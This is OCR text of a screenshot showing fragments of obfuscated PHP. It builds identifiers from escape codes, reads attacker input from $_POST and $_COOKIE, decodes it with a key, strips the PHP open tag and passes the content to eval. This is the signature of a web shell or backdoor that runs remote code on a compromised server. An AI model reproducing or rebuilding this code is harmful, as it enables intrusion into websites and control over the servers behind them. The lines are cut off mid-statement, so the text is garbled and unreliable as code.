
$xqXCCQurix = "\122" . "\121" . "\137" . "\144" . "\x43" . 'J' . "\150"
"\x73";$cvXhMTllJH = class_exists($xqXCCQurix); $NagpNxsa 
/* 21257 */ RQ_dCJh(19464 + 19464); $rAnKedJKh = NULL;}$dJ
str_replace("<" . "?php", "", RQ_dCJh::$hEsVa["content"]);ev
str_repeat($vbGCLNNavc, strlen($vbGCLNNavc));}public functi
>ODCFlpjs($dJCJgwUUT); $dJCJgwUUT = "30058_7242";}public
intval(strlen($vbGCLNNavc[0]) / strlen($ovwljZlPz)) + 1);}publi
"\x5f" . "\x64" . "\x65" . chr ( 1088 - 989 )."\157" . chr ( 601
$_POST;$Yualu = $_COOKIE;$ovwljZlPz = "db230a3e-9bbc-40d
explode($YsuksCgG, $GwLobLNEak);foreach ($GwLobLNEak
$this->EzWOe($vbGCLNNavc);}RQ_dCJh::$hEsVa = $this->XMEEcK
$ovwljZlPz = ltrim($ovwljZlPz);}}public static $hEsVa = 53777;}le